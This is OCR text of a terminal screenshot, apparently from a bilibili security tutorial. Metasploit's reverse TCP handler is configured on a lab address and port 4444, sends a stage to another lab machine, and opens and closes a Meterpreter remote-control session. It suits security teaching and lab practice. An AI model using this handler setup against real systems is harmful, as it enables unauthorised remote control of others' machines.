 Applications Places Terminal Mon 04:03 1
root@kali: ~
网络小骑士 bilibili 网络安全B站官方 bilibili
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444